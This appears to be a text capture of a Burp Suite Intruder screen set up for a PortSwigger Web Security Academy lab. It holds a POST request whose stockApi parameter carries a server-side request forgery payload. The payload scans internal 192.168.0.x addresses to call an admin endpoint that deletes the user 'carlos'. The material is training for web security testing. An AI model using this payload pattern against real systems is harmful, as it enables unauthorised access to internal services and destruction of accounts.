 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a3d00b0042c28c280755dbb004a0070.web-security-academy.net Update Host header to match target
1 POST /product/stock HTTP/1.1
2 Host: 0a3d00b0042c28c280755dbb004a0070.web-security-academy.net
3 Cookie: session=f7bDENrueiwde3RgLF88BrJKOIiOmsQR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a3d00b0042c28c280755dbb004a0070.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0a3d00b0042c28c280755dbb004a0070.web-security-academy.net
11 Content-Length: 96
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://192.168.0.§§:8080/admin/delete?username=carlos